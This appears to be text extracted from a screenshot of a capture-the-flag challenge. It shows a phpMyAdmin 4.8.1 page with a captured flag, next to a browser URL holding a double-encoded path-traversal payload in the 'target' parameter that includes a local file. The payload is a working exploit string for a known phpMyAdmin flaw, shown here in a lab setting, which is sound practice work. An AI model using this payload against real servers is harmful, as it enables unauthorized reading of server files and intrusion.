 9100c2ec-cf9e-4345-9a14-984
phpMyAdmin 4.8.1 - Google
phpMyAdmin - 4.8.1
不安全
9100c2ec-cf9e-4345-9a14-984f0f40c379.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../flag
9
phpMyAdmin
近期访问 表收藏夹
information_schema
test
服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置 变量 字符集 引擎 插件
flag{dcf0c070-3801-4d68-9e12-8fe6a3ff9d12}
控制台
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 7 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9100c2ec-cf9e-4345-9a14-984f0f40c379.node4.buuoj.cn:81/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../flag
Enable POST ADD HEADER